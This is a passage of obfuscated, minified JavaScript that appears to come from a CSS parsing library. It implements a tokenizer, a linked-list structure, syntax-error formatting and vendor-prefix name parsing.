UQ=Uj,UU=0x0,UV=0x0;UG:for(;UQ<this[IB(0xc10)]&&(UU=this[IB(0xef5)][UQ],!(UU<Uj));UQ++)switch(UV=UQ>0x0?this[IB(0xc71)][UQ-0x1]&x9:this[IB(0xf64)],Uv(this[IB(0xd81)][IB(0x799)](UV))){case 0x1:break UG;case 0x2:UQ++;break UG;default:xk(this[IB(0xc71)][UQ]>>xw)&&(UQ=UU);}this[IB(0xfcb)](UQ-this[IB(0x1b3)]);}[Ix(0x982)](Uj){const IC=Ix;for(let Uv=0x0,UQ=this[IC(0xf64)];Uv<this[IC(0xc10)];Uv++){const UU=UQ,UV=this[IC(0xc71)][Uv],UG=UV&x9;UQ=UG,Uj(UV>>xw,UU,UG,Uv);}}[Ix(0x66f)](){const IL=Ix,Uj=new Array(this[IL(0xc10)]);return this[IL(0x982)]((Uv,UQ,UU,UV)=>{const IY=IL;Uj[UV]={'idx':UV,'type':x5[Uv],'chunk':this[IY(0xd81)][IY(0x2a5)](UQ,UU),'balance':this[IY(0xef5)][UV]};}),Uj;}}function xj(Uj,Uv){const Id=Ix;function UQ(Ub){const Im=a2w;return Ub<UK?Uj[Im(0x799)](Ub):0x0;}function UU(){return UP=x2(Uj,UP),wp(UQ(UP),UQ(UP+0x1),UQ(UP+0x2))?(UI=wQ,void(UP=x1(Uj,UP))):0x25===UQ(UP)?(UI=wv,void UP++):void(UI=wj);}function UV(){const In=a2w,Ub=UP;return UP=x1(Uj,UP),wz(Uj,Ub,UP,In(0xe26))&&0x28===UQ(UP)?(UP=wq(Uj,UP+0x1),0x22===UQ(UP)||0x27===UQ(UP)?(UI=w8,void(UP=Ub+0x4)):void(function(){const Ip=In;for(UI=wk,UP=wq(Uj,UP);UP<Uj[Ip(0x6d5)];UP++){const US=Uj[Ip(0x799)](UP);switch(wJ(US)){case 0x29:return void UP++;case wu:return UP=wq(Uj,UP),0x29===UQ(UP)||UP>=Uj[Ip(0x6d5)]?void(UP<Uj[Ip(0x6d5)]&&UP++):(UP=x3(Uj,UP),void(UI=0x8));case 0x22:case 0x27:case 0x28:case 0x85:return UP=x3(Uj,UP),void(UI=0x8);case 0x5c:if(wm(US,UQ(UP+0x1))){UP=x0(Uj,UP)-0x1;break;}return UP=x3(Uj,UP),void(UI=0x8);}}}())):0x28===UQ(UP)?(UI=w8,void UP++):void(UI=w7);}function UG(Ub){const IO=a2w;for(Ub||(Ub=UQ(UP++)),UI=wx;UP<Uj[IO(0x6d5)];UP++){const US=Uj[IO(0x799)](UP);switch(wJ(US)){case Ub:return void UP++;case wu:if(wL(US))return UP+=wD(Uj,UP,US),void(UI=0x6);break;case 0x5c:if(UP===Uj[IO(0x6d5)]-0x1)break;const UA=UQ(UP+0x1);wL(UA)?UP+=wD(Uj,UP+0x1,UA):wm(US,UA)&&(UP=x0(Uj,UP)-0x1);}}}const UK=(Uj=String(Uj||''))[Id(0x6d5)];let UI,Uf=wd(UQ(0x0)),UP=Uf;for(;UP<UK;){const Ub=Uj[Id(0x799)](UP);switch(wJ(Ub)){case wu:UI=wU,UP=wq(Uj,UP+0x1);break;case 0x22:UG();break;case 0x23:wB(UQ(UP+0x1))||wm(UQ(UP+0x1),UQ(UP+0x2))?(UI=ww,UP=x1(Uj,UP+0x1)):(UI=wF,UP++);break;case 0x27:UG();break;case 0x28:UI=wS,UP++;break;case 0x29:UI=wA,UP++;break;case 0x2b:wO(Ub,UQ(UP+0x1),UQ(UP+0x2))?UU():(UI=wF,UP++);break;case 0x2c:UI=wf,UP++;break;case 0x2d:wO(Ub,UQ(UP+0x1),UQ(UP+0x2))?UU():0x2d===UQ(UP+0x1)&&0x3e===UQ(UP+0x2)?(UI=wG,UP+=0x3):wp(Ub,UQ(UP+0x1),UQ(UP+0x2))?UV():(UI=wF,UP++);break;case 0x2e:wO(Ub,UQ(UP+0x1),UQ(UP+0x2))?UU():(UI=wF,UP++);break;case 0x2f:0x2a===UQ(UP+0x1)?(UI=wE,UP=Uj[Id(0x683)]('*/',UP+0x2),UP=-0x1===UP?Uj[Id(0x6d5)]:UP+0x2):(UI=wF,UP++);break;case 0x3a:UI=wK,UP++;break;case 0x3b:UI=wI,UP++;break;case 0x3c:0x21===UQ(UP+0x1)&&0x2d===UQ(UP+0x2)&&0x2d===UQ(UP+0x3)?(UI=wV,UP+=0x4):(UI=wF,UP++);break;case 0x40:wp(UQ(UP+0x1),UQ(UP+0x2),UQ(UP+0x3))?(UI=w9,UP=x1(Uj,UP+0x1)):(UI=wF,UP++);break;case 0x5b:UI=wP,UP++;break;case 0x5c:wm(Ub,UQ(UP+0x1))?UV():(UI=wF,UP++);break;case 0x5d:UI=wb,UP++;break;case 0x7b:UI=wM,UP++;break;case 0x7d:UI=wH,UP++;break;case 0x83:UU();break;case 0x84:UV();break;default:UI=wF,UP++;}Uv(UI,Uf,Uf=UP);}}let xv=null;class xQ{static[Ix(0xa68)](Uj){return{'prev':null,'next':null,'data':Uj};}constructor(){const IX=Ix;this[IX(0x28a)]=null,this[IX(0x475)]=null,this[IX(0xa98)]=null;}[Ix(0xa68)](Uj){const Iu=Ix;return xQ[Iu(0xa68)](Uj);}[Ix(0xbbb)](Uj,Uv){const IJ=Ix;let UQ;return null!==xv?(UQ=xv,xv=xv[IJ(0xa98)],UQ[IJ(0xe3d)]=Uj,UQ[IJ(0xf60)]=Uv,UQ[IJ(0xa98)]=this[IJ(0xa98)]):UQ={'prev':Uj,'next':Uv,'cursor':this[IJ(0xa98)]},this[IJ(0xa98)]=UQ,UQ;}[Ix(0xf2a)](){const IT=Ix,{cursor:Uj}=this;this[IT(0xa98)]=Uj[IT(0xa98)],Uj[IT(0xe3d)]=null,Uj[IT(0xf60)]=null,Uj[IT(0xa98)]=xv,xv=Uj;}[Ix(0x394)](Uj,Uv,UQ,UU){const ID=Ix;let {cursor:UV}=this;for(;null!==UV;)UV[ID(0xe3d)]===Uj&&(UV[ID(0xe3d)]=Uv),UV[ID(0xf60)]===UQ&&(UV[ID(0xf60)]=UU),UV=UV[ID(0xa98)];}*[Symbol[Ix(0x6ce)]](){const IN=Ix;for(let Uj=this[IN(0x28a)];null!==Uj;Uj=Uj[IN(0xf60)])yield Uj[IN(0xbe6)];}get[Ix(0xd59)](){const Iz=Ix;let Uj=0x0;for(let Uv=this[Iz(0x28a)];null!==Uv;Uv=Uv[Iz(0xf60)])Uj++;return Uj;}get[Ix(0x621)](){const Iq=Ix;return null===this[Iq(0x28a)];}get[Ix(0x9cc)](){const IW=Ix;return this[IW(0x28a)]&&this[IW(0x28a)][IW(0xbe6)];}get[Ix(0xf34)](){const f0=Ix;return this[f0(0x475)]&&this[f0(0x475)][f0(0xbe6)];}[Ix(0xe31)](Uj){const f1=Ix;let Uv=null;this[f1(0x28a)]=null;for(let UQ of Uj){const UU=xQ[f1(0xa68)](UQ);null!==Uv?Uv[f1(0xf60)]=UU:this[f1(0x28a)]=UU,UU[f1(0xe3d)]=Uv,Uv=UU;}return this[f1(0x475)]=Uv,this;}[Ix(0xd6f)](){return[...this];}[Ix(0x81e)](){return[...this];}[Ix(0x845)](Uj,Uv=this){const f2=Ix,UQ=this[f2(0xbbb)](null,this[f2(0x28a)]);for(;null!==UQ[f2(0xf60)];){const UU=UQ[f2(0xf60)];UQ[f2(0xf60)]=UU[f2(0xf60)],Uj[f2(0xefc)](Uv,UU[f2(0xbe6)],UU,this);}this[f2(0xf2a)]();}[Ix(0xee7)](Uj,Uv=this){const f3=Ix,UQ=this[f3(0xbbb)](this[f3(0x475)],null);for(;null!==UQ[f3(0xe3d)];){const UU=UQ[f3(0xe3d)];UQ[f3(0xe3d)]=UU[f3(0xe3d)],Uj[f3(0xefc)](Uv,UU[f3(0xbe6)],UU,this);}this[f3(0xf2a)]();}[Ix(0x372)](Uj,Uv,UQ=this){const f4=Ix;let UU,UV=this[f4(0xbbb)](null,this[f4(0x28a)]),UG=Uv;for(;null!==UV[f4(0xf60)];)UU=UV[f4(0xf60)],UV[f4(0xf60)]=UU[f4(0xf60)],UG=Uj[f4(0xefc)](UQ,UG,UU[f4(0xbe6)],UU,this);return this[f4(0xf2a)](),UG;}[Ix(0xc8e)](Uj,Uv,UQ=this){const f5=Ix;let UU,UV=this[f5(0xbbb)](this[f5(0x475)],null),UG=Uv;for(;null!==UV[f5(0xe3d)];)UU=UV[f5(0xe3d)],UV[f5(0xe3d)]=UU[f5(0xe3d)],UG=Uj[f5(0xefc)](UQ,UG,UU[f5(0xbe6)],UU,this);return this[f5(0xf2a)](),UG;}[Ix(0x2c0)](Uj,Uv=this){const f6=Ix;for(let UQ=this[f6(0x28a)];null!==UQ;UQ=UQ[f6(0xf60)])if(Uj[f6(0xefc)](Uv,UQ[f6(0xbe6)],UQ,this))return!0x0;return!0x1;}[Ix(0x480)](Uj,Uv=this){const f7=Ix,UQ=new xQ();for(let UU=this[f7(0x28a)];null!==UU;UU=UU[f7(0xf60)])UQ[f7(0x5a7)](Uj[f7(0xefc)](Uv,UU[f7(0xbe6)],UU,this));return UQ;}[Ix(0xe45)](Uj,Uv=this){const f8=Ix,UQ=new xQ();for(let UU=this[f8(0x28a)];null!==UU;UU=UU[f8(0xf60)])Uj[f8(0xefc)](Uv,UU[f8(0xbe6)],UU,this)&&UQ[f8(0x5a7)](UU[f8(0xbe6)]);return UQ;}[Ix(0xf32)](Uj,Uv,UQ=this){const f9=Ix;if(null===Uj)return;const UU=this[f9(0xbbb)](null,Uj);for(;null!==UU[f9(0xf60)];){const UV=UU[f9(0xf60)];if(UU[f9(0xf60)]=UV[f9(0xf60)],Uv[f9(0xefc)](UQ,UV[f9(0xbe6)],UV,this))break;}this[f9(0xf2a)]();}[Ix(0xcc4)](Uj,Uv,UQ=this){const fc=Ix;if(null===Uj)return;const UU=this[fc(0xbbb)](Uj,null);for(;null!==UU[fc(0xe3d)];){const UV=UU[fc(0xe3d)];if(UU[fc(0xe3d)]=UV[fc(0xe3d)],Uv[fc(0xefc)](UQ,UV[fc(0xbe6)],UV,this))break;}this[fc(0xf2a)]();}[Ix(0xdc3)](){const fw=Ix;this[fw(0x28a)]=null,this[fw(0x475)]=null;}[Ix(0x1ba)](){const fx=Ix,Uj=new xQ();for(let Uv of this)Uj[fx(0x5a7)](Uv);return Uj;}[Ix(0x72a)](Uj){const fi=Ix;return this[fi(0x394)](null,Uj,this[fi(0x28a)],Uj),null!==this[fi(0x28a)]?(this[fi(0x28a)][fi(0xe3d)]=Uj,Uj[fi(0xf60)]=this[fi(0x28a)]):this[fi(0x475)]=Uj,this[fi(0x28a)]=Uj,this;}[Ix(0xfe6)](Uj){const ft=Ix;return this[ft(0x72a)](xQ[ft(0xa68)](Uj));}[Ix(0x597)](Uj){const fk=Ix;return this[fk(0xd4e)](Uj);}[Ix(0x5a7)](Uj){const fF=Ix;return this[fF(0xd4e)](xQ[fF(0xa68)](Uj));}[Ix(0xd4e)](Uj,Uv=null){const fj=Ix;if(null!==Uv){if(this[fj(0x394)](Uv[fj(0xe3d)],Uj,Uv,Uj),null===Uv[fj(0xe3d)]){if(this[fj(0x28a)]!==Uv)throw new Error(fj(0xa08));this[fj(0x28a)]=Uj,Uv[fj(0xe3d)]=Uj,Uj[fj(0xf60)]=Uv,this[fj(0x394)](null,Uj);}else Uv[fj(0xe3d)][fj(0xf60)]=Uj,Uj[fj(0xe3d)]=Uv[fj(0xe3d)],Uv[fj(0xe3d)]=Uj,Uj[fj(0xf60)]=Uv;}else this[fj(0x394)](this[fj(0x475)],Uj,null,Uj),null!==this[fj(0x475)]?(this[fj(0x475)][fj(0xf60)]=Uj,Uj[fj(0xe3d)]=this[fj(0x475)]):this[fj(0x28a)]=Uj,this[fj(0x475)]=Uj;return this;}[Ix(0xfe1)](Uj,Uv){const fl=Ix;return this[fl(0xd4e)](xQ[fl(0xa68)](Uj),Uv);}[Ix(0x645)](Uj){const fv=Ix;if(this[fv(0x394)](Uj,Uj[fv(0xe3d)],Uj,Uj[fv(0xf60)]),null!==Uj[fv(0xe3d)])Uj[fv(0xe3d)][fv(0xf60)]=Uj[fv(0xf60)];else{if(this[fv(0x28a)]!==Uj)throw new Error(fv(0x77f));this[fv(0x28a)]=Uj[fv(0xf60)];}if(null!==Uj[fv(0xf60)])Uj[fv(0xf60)][fv(0xe3d)]=Uj[fv(0xe3d)];else{if(this[fv(0x475)]!==Uj)throw new Error(fv(0x77f));this[fv(0x475)]=Uj[fv(0xe3d)];}return Uj[fv(0xe3d)]=null,Uj[fv(0xf60)]=null,Uj;}[Ix(0xa0d)](Uj){const fQ=Ix;this[fQ(0xd4e)](xQ[fQ(0xa68)](Uj));}[Ix(0x668)](){const fU=Ix;return null!==this[fU(0x475)]?this[fU(0x645)](this[fU(0x475)]):null;}[Ix(0xe8f)](Uj){const fV=Ix;this[fV(0x72a)](xQ[fV(0xa68)](Uj));}[Ix(0x481)](){const fG=Ix;return null!==this[fG(0x28a)]?this[fG(0x645)](this[fG(0x28a)]):null;}[Ix(0x2db)](Uj){const fK=Ix;return this[fK(0x7a6)](Uj,this[fK(0x28a)]);}[Ix(0x9b6)](Uj){const fI=Ix;return this[fI(0x7a6)](Uj);}[Ix(0x7a6)](Uj,Uv){const ff=Ix;return null===Uj[ff(0x28a)]||(null!=Uv?(this[ff(0x394)](Uv[ff(0xe3d)],Uj[ff(0x475)],Uv,Uj[ff(0x28a)]),null!==Uv[ff(0xe3d)]?(Uv[ff(0xe3d)][ff(0xf60)]=Uj[ff(0x28a)],Uj[ff(0x28a)][ff(0xe3d)]=Uv[ff(0xe3d)]):this[ff(0x28a)]=Uj[ff(0x28a)],Uv[ff(0xe3d)]=Uj[ff(0x475)],Uj[ff(0x475)][ff(0xf60)]=Uv):(this[ff(0x394)](this[ff(0x475)],Uj[ff(0x475)],null,Uj[ff(0x28a)]),null!==this[ff(0x475)]?(this[ff(0x475)][ff(0xf60)]=Uj[ff(0x28a)],Uj[ff(0x28a)][ff(0xe3d)]=this[ff(0x475)]):this[ff(0x28a)]=Uj[ff(0x28a)],this[ff(0x475)]=Uj[ff(0x475)]),Uj[ff(0x28a)]=null,Uj[ff(0x475)]=null),this;}[Ix(0xd7a)](Uj,Uv){const fs=Ix;fs(0x28a)in Uv?this[fs(0x7a6)](Uv,Uj):this[fs(0xd4e)](Uv,Uj),this[fs(0x645)](Uj);}}function xU(Uj,Uv){const fr=Ix,UQ=Object[fr(0xafe)](SyntaxError[fr(0x337)]),UU=new Error();return Object[fr(0x367)](UQ,{'name':Uj,'message':Uv,get 'stack'(){const fP=fr;return(UU[fP(0x8f8)]||'')[fP(0xd7a)](/^(.+\n){1,3}/,Uj+':\x20'+Uv+'\x0a');}});}function xV({source:Uj,line:Uv,column:UQ,baseLine:UU,baseColumn:UV},UG){const fS=Ix;function UK(UA,UM){const fb=a2w;return UI[fb(0xb3d)](UA,UM)[fb(0x480)]((UH,UE)=>String(UA+UE+0x1)[fb(0x541)](Ub)+'\x20|'+UH)[fb(0x7c7)]('\x0a');}const UI=('\x0a'[fS(0x8a9)](Math[fS(0x552)](UU-0x1,0x0))+'\x20'[fS(0x8a9)](Math[fS(0x552)](UV-0x1,0x0))+Uj)[fS(0x17f)](/\r\n?|\n|\f/),Uf=Math[fS(0x552)](0x1,Uv-UG)-0x1,UP=Math[fS(0x31c)](Uv+UG,UI[fS(0x6d5)]+0x1),Ub=Math[fS(0x552)](0x4,String(UP)[fS(0x6d5)])+0x1;let US=0x0;(UQ+=0x3*(UI[Uv-0x1][fS(0xe67)](0x0,UQ-0x1)[fS(0xbd4)](/\t/g)||[])[fS(0x6d5)])>0x64&&(US=UQ-0x3c+0x3,UQ=0x3a);for(let UA=Uf;UA<=UP;UA++)UA>=0x0&&UA<UI[fS(0x6d5)]&&(UI[UA]=UI[UA][fS(0xd7a)](/\t/g,fS(0xe87)),UI[UA]=(US>0x0&&UI[UA][fS(0x6d5)]>US?'…':'')+UI[UA][fS(0xe67)](US,0x62)+(UI[UA][fS(0x6d5)]>US+0x64-0x1?'…':''));return[UK(Uf,Uv),new Array(UQ+Ub+0x2)[fS(0x7c7)]('-')+'^',UK(Uv,UP)][fS(0xe45)](Boolean)[fS(0x7c7)]('\x0a')[fS(0xd7a)](/^(\s+\d+\s+\|\n)+/,'')[fS(0xd7a)](/\n(\s+\d+\s+\|)+$/,'');}function xG(Uj,Uv,UQ,UU,UV,UG=0x1,UK=0x1){const fA=Ix;return Object[fA(0x367)](xU(fA(0xe06),Uj),{'source':Uv,'offset':UQ,'line':UU,'column':UV,'sourceFragment':UI=>xV({'source':Uv,'line':UU,'column':UV,'baseLine':UG,'baseColumn':UK},isNaN(UI)?0x0:UI),get 'formattedMessage'(){const fM=fA;return fM(0x1bc)+Uj+'\x0a'+xV({'source':Uv,'line':UU,'column':UV,'baseLine':UG,'baseColumn':UK},0x2);}});}function xK(Uj){const fo=Ix,Uv=this[fo(0x54f)]();let UQ=!0x1;const UU={'recognizer':Uj};for(;!this[fo(0xd74)];){switch(this[fo(0x184)]){case wE:this[fo(0xf60)]();continue;case wU:UQ=!0x0,this[fo(0xf60)]();continue;}let UV=Uj[fo(0x19e)][fo(0xefc)](this,UU);if(void 0x0===UV)break;UQ&&(Uj[fo(0xdf4)]&&Uj[fo(0xdf4)][fo(0xefc)](this,UV,Uv,UU),UQ=!0x1),Uv[fo(0xa0d)](UV);}return UQ&&Uj[fo(0xdf4)]&&Uj[fo(0xdf4)][fo(0xefc)](this,null,Uv,UU),Uv;}const xI=()=>{};function xf(Uj){return function(){return this[Uj]();};}function xP(Uj){const fH=Ix,Uv=Object[fH(0xafe)](null);for(const UQ of Object[fH(0x85a)](Uj)){const UU=Uj[UQ],UV=UU[fH(0x9d4)]||UU;UV&&(Uv[UQ]=UV);}return Uv;}var xb=c2(0xf1);const xS=new Set([Ix(0xe11),Ix(0xd8e),Ix(0xb57)]),xA=(Uj,Uv)=>{const fE=Ix;if(Uj===wF&&(Uj=Uv),fE(0x823)==typeof Uj){const UQ=Uj[fE(0x799)](0x0);return UQ>0x7f?0x8000:UQ<<0x8;}return Uj;},xM=[[w7,w7],[w7,w8],[w7,wk],[w7,0x8],[w7,'-'],[w7,wj],[w7,wv],[w7,wQ],[w7,wG],[w7,wS],[w9,w7],[w9,w8],[w9,wk],[w9,0x8],[w9,'-'],[w9,wj],[w9,wv],[w9,wQ],[w9,wG],[ww,w7],[ww,w8],[ww,wk],[ww,0x8],[ww,'-'],[ww,wj],[ww,wv],[ww,wQ],[ww,wG],[wQ,w7],[wQ,w8],[wQ,wk],[wQ,0x8],[wQ,'-'],[wQ,wj],[wQ,wv],[wQ,wQ],[wQ,wG],['#',w7],['#',w8],['#',wk],['#',0x8],['#','-'],['#',wj],['#',wv],['#',wQ],['#',wG],['-',w7],['-',w8],['-',wk],['-',0x8],['-','-'],['-',wj],['-',wv],['-',wQ],['-',wG],[wj,w7],[wj,w8],[wj,wk],[wj,0x8],[wj,wj],[wj,wv],[wj,wQ],[wj,'%'],[wj,wG],['@',w7],['@',w8],['@',wk],['@',0x8],['@','-'],['@',wG],['.',wj],['.',wv],['.',wQ],['+',wj],['+',wv],['+',wQ],['/','*']],xH=xM[Ix(0x1a1)]([[w7,ww],[wQ,ww],[ww,ww],[w9,wS],[w9,wx],[w9,wK],[wv,wv],[wv,wQ],[wv,w8],[wv,'-'],[wA,w7],[wA,w8],[wA,wv],[wA,wQ],[wA,ww],[wA,'-']]);function xE(Uj){const fe=Ix,Uv=new Set(Uj[fe(0x480)](([UQ,UU])=>xA(UQ)<<0x10|xA(UU)));return function(UQ,UU,UV){const fg=fe,UG=xA(UU,UV),UK=UV[fg(0x799)](0x0);return(0x2d===UK&&UU!==w7&&UU!==w8&&UU!==wG||0x2b===UK?Uv[fg(0xffe)](UQ<<0x10|UK<<0x8):Uv[fg(0xffe)](UQ<<0x10|UG))&&this[fg(0xc5b)]('\x20',wU,!0x0),UG;};}const xg=xE(xM),xy=xE(xH);function xZ(Uj,Uv){const fy=Ix;if(fy(0x1015)!=typeof Uv)Uj[fy(0x651)][fy(0x845)](this[fy(0xb46)],this);else{let UQ=null;Uj[fy(0x651)][fy(0x845)](UU=>{const fZ=fy;null!==UQ&&Uv[fZ(0xefc)](this,UQ),this[fZ(0xb46)](UU),UQ=UU;});}}function xR(Uj){xj(Uj,(Uv,UQ,UU)=>{const fR=a2w;this[fR(0x98a)](Uv,Uj[fR(0xb3d)](UQ,UU));});}const {hasOwnProperty:xh}=Object[Ix(0x337)],xB=function(){};function xC(Uj){const fa=Ix;return fa(0x1015)==typeof Uj?Uj:xB;}function xL(Uj,Uv){return function(UQ,UU,UV){const fh=a2w;UQ[fh(0x5dc)]===Uv&&Uj[fh(0xefc)](this,UQ,UU,UV);};}function xY(Uj,Uv){const fB=Ix,UQ=Uv[fB(0xb67)],UU=[];for(const UV in UQ){if(!0x1===xh[fB(0xefc)](UQ,UV))continue;let UG=UQ[UV];const UK={'name':UV,'type':!0x1,'nullable':!0x1};Array[fB(0x843)](UG)||(UG=[UG]);for(const UI of UG)null===UI?UK[fB(0xd75)]=!0x0:fB(0x823)==typeof UI?UK[fB(0x5dc)]=fB(0xb46):Array[fB(0x843)](UI)&&(UK[fB(0x5dc)]=fB(0xe5e));UK[fB(0x5dc)]&&UU[fB(0xa0d)](UK);}return UU[fB(0x6d5)]?{'context':Uv[fB(0xdfd)],'fields':UU}:null;}function xm(Uj,Uv){const fC=Ix,UQ=Uj[fC(0xda7)][fC(0xb3d)](),UU=Uj[fC(0xce4)],UV=fC(0x823)==typeof UU;return Uv&&UQ[fC(0x750)](),function(UG,UK,UI,Uf){const fL=fC;let UP;UV&&(UP=UK[UU],UK[UU]=UG);for(const Ub of UQ){const US=UG[Ub[fL(0x790)]];if(!Ub[fL(0xd75)]||US){if(fL(0xe5e)===Ub[fL(0x5dc)]){if(Uv?US[fL(0xc8e)](Uf,!0x1):US[fL(0x372)](Uf,!0x1))return!0x0;}else{if(UI(US))return!0x0;}}}UV&&(UK[UU]=UP);};}function xp({StyleSheet:Uj,Atrule:Uv,Rule:UQ,Block:UU,DeclarationList:UV}){return{'Atrule':{'StyleSheet':Uj,'Atrule':Uv,'Rule':UQ,'Block':UU},'Rule':{'StyleSheet':Uj,'Atrule':Uv,'Rule':UQ,'Block':UU},'Declaration':{'StyleSheet':Uj,'Atrule':Uv,'Rule':UQ,'Block':UU,'DeclarationList':UV}};}function xO(Uj){return Uj;}function xd(Uj,Uv,UQ,UU){const fY=Ix;let UV;switch(Uj[fY(0x5dc)]){case fY(0x7a9):UV=function(UG,UK,UI,Uf){const fm=fY,UP='\x20'===UG[fm(0x8fd)]||Uf?UG[fm(0x8fd)]:'\x20'+UG[fm(0x8fd)]+'\x20',Ub=UG[fm(0xd4b)][fm(0x480)](US=>xd(US,UK,UI,Uf))[fm(0x7c7)](UP);return UG[fm(0x703)]||UI?(Uf||','===Ub[0x0]?'[':'[\x20')+Ub+(Uf?']':'\x20]'):Ub;}(Uj,Uv,UQ,UU)+(Uj[fY(0x1c2)]?'!':'');break;case fY(0xea7):return xd(Uj[fY(0xc20)],Uv,UQ,UU)+Uv(function(UG){const {min:UK,max:UI,comma:Uf}=UG;return 0x0===UK&&0x0===UI?Uf?'#?':'*':0x0===UK&&0x1===UI?'?':0x1===UK&&0x0===UI?Uf?'#':'+':0x1===UK&&0x1===UI?'':(Uf?'#':'')+(UK===UI?'{'+UK+'}':'{'+UK+','+(0x0!==UI?UI:'')+'}');}(Uj),Uj);case fY(0x1c7):UV=fY(0x4b9)+xd(Uj[fY(0xc20)],Uv,UQ,UU)+']>';break;case fY(0x6fa):UV='<'+Uj[fY(0x790)]+(Uj[fY(0x7ba)]?Uv(function(UG){const fn=fY;if(fn(0xb1d)===UG[fn(0x5dc)])return'\x20['+(null===UG[fn(0x31c)]?'-∞':UG[fn(0x31c)])+','+(null===UG[fn(0x552)]?'∞':UG[fn(0x552)])+']';throw new Error(fn(0x23b)+UG[fn(0x5dc)]+'`');}(Uj[fY(0x7ba)]),Uj[fY(0x7ba)]):'')+'>';break;case fY(0x732):UV='<\x27'+Uj[fY(0x790)]+'\x27>';break;case fY(0xb05):UV=Uj[fY(0x790)];break;case fY(0x269):UV='@'+Uj[fY(0x790)];break;case fY(0x5c7):UV=Uj[fY(0x790)]+'(';break;case fY(0x2c7):case fY(0xf89):UV=Uj[fY(0x2dd)];break;case fY(0x55b):UV=',';break;default:throw new Error(fY(0x23b)+Uj[fY(0x5dc)]+'`');}return Uv(UV,Uj);}function xX(Uj,Uv){const fp=Ix;let UQ=xO,UU=!0x1,UV=!0x1;return fp(0x1015)==typeof Uv?UQ=Uv:Uv&&(UU=Boolean(Uv[fp(0x47a)]),UV=Boolean(Uv[fp(0xdce)]),fp(0x1015)==typeof Uv[fp(0x92c)]&&(UQ=Uv[fp(0x92c)])),xd(Uj,UQ,UU,UV);}const xu={'offset':0x0,'line':0x1,'column':0x1};function xJ(Uj,Uv){const fO=Ix,UQ=Uj&&Uj[fO(0x181)]&&Uj[fO(0x181)][Uv];return UQ?fO(0x679)in UQ?xT(UQ):UQ:null;}function xT({offset:Uj,line:Uv,column:UQ},UU){const fd=Ix,UV={'offset':Uj,'line':Uv,'column':UQ};if(UU){const UG=UU[fd(0x17f)](/\n|\r\n?|\f/);UV[fd(0x17b)]+=UU[fd(0x6d5)],UV[fd(0x679)]+=UG[fd(0x6d5)]-0x1,UV[fd(0xc24)]=0x1===UG[fd(0x6d5)]?UV[fd(0xc24)]+UU[fd(0x6d5)]:UG[fd(0x668)]()[fd(0x6d5)]+0x1;}return UV;}const xD=function(Uj,Uv){const fX=Ix,UQ=xU(fX(0xaac),Uj+(Uv?'\x20`'+Uv+'`':''));return UQ[fX(0xbe0)]=Uv,UQ;},xN=function(Uj,Uv,UQ,UU){const fu=Ix,UV=xU(fu(0x6fc),Uj),{css:UG,mismatchOffset:UK,mismatchLength:UI,start:Uf,end:UP}=function(Ub,US){const fJ=fu,UA=Ub[fJ(0xa07)],UM=Ub[fJ(0xbe2)],UH=UM<UA[fJ(0x6d5)]&&UA[UM][fJ(0xb46)]||null,UE=UH!==US?UH:null;let Ug,Uy,UZ=0x0,UR=0x0,Uh=0x0,UB='';for(let UC=0x0;UC<UA[fJ(0x6d5)];UC++){const UL=UA[UC][fJ(0x2dd)];UC===UM&&(UR=UL[fJ(0x6d5)],UZ=UB[fJ(0x6d5)]),null!==UE&&UA[UC][fJ(0xb46)]===UE&&(UC<=UM?Uh++:Uh=0x0),UB+=UL;}return UM===UA[fJ(0x6d5)]||Uh>0x1?(Ug=xJ(UE||US,fJ(0xdbc))||xT(xu,UB),Uy=xT(Ug)):(Ug=xJ(UE,fJ(0xed1))||xT(xJ(US,fJ(0xed1))||xu,UB[fJ(0xb3d)](0x0,UZ)),Uy=xJ(UE,fJ(0xdbc))||xT(Ug,UB[fJ(0xe67)](UZ,UR))),{'css':UB,'mismatchOffset':UZ,'mismatchLength':UR,'start':Ug,'end':Uy};}(UU,UQ);return UV[fu(0x3bd)]=Uj,UV[fu(0xbee)]=Uv?xX(Uv):fu(0x443),UV[fu(0x9b9)]=UG,UV[fu(0xadc)]=UK,UV[fu(0xba7)]=UI,UV[fu(0xefe)]=Uj+fu(0x94c)+UV[fu(0xbee)]+fu(0x712)+(UG||fu(0xd84))+fu(0xaf0)+new Array(UV[fu(0xadc)]+0x1)[fu(0x7c7)]('-')+'^',Object[fu(0x367)](UV,Uf),UV[fu(0x181)]={'source':UQ&&UQ[fu(0x181)]&&UQ[fu(0x181)][fu(0xd81)]||fu(0x595),'start':Uf,'end':UP},UV;},xz=new Map(),xq=new Map(),xW=0x2d,i0=function(Uj){const fT=Ix;if(xz[fT(0xffe)](Uj))return xz[fT(0xedc)](Uj);const Uv=Uj[fT(0x571)]();let UQ=xz[fT(0xedc)](Uv);if(void 0x0===UQ){const UU=i2(Uv,0x0),UV=UU?'':i3(Uv,0x0);UQ=Object[fT(0xc9f)]({'basename':Uv[fT(0xe67)](UV[fT(0x6d5)]),'name':Uv,'prefix':UV,'vendor':UV,'custom':UU});}return xz[fT(0x7a1)](Uj,UQ),UQ;},i1=function(Uj){const fD=Ix;if(xq[fD(0xffe)](Uj))return xq[fD(0xedc)](Uj);let Uv=Uj,UQ=Uj[0x0];'/'===UQ?UQ='/'===Uj[0x1]?'//':'/':'_'!==UQ&&'*'!==UQ&&'$'!==UQ&&'#'!==UQ&&'+'!==UQ&&'&'!==UQ&&(UQ='');const UU=i2(Uv,UQ[fD(0x6d5)]);if(!UU&&(Uv=Uv[fD(0x571)](),xq[fD(0xffe)](Uv))){const UI=xq[fD(0xedc)](Uv);return xq[fD(0x7a1)](Uj,UI),UI;}const UV=UU?'':i3(Uv,UQ[fD(0x6d5)]),UG=Uv[fD(0xe67)](0x0,UQ[fD(0x6d5)]+UV[fD(0x6d5)]),UK=Object[fD(0xc9f)]({'basename':Uv[fD(0xe67)](UG[fD(0x6d5)]),'name':Uv[fD(0xe67)](UQ[fD(0x6d5)]),'hack':UQ,'vendor':UV,'prefix':UG,'custom':UU});return xq[fD(0x7a1)](Uj,UK),UK;};function i2(Uj,Uv){const fN=Ix;return Uv=Uv||0x0,Uj[fN(0x6d5)]-Uv>=0x2&&Uj[fN(0x799)](Uv)===xW&&Uj[fN(0x799)](Uv+0x1)===xW;}function i3(Uj,Uv){const fz=Ix;if(Uv=Uv||0x0,Uj[fz(0x6d5)]-Uv>=0x3&&Uj[fz(0x799)](Uv)===xW&&Uj[fz(0x799)](Uv+0x1)!==xW){const UQ=Uj[fz(0x683)]('-',Uv+0x2);if(-0x1!==UQ)return Uj[fz(0x2a5)](Uv,UQ+0x1);}return'';}const 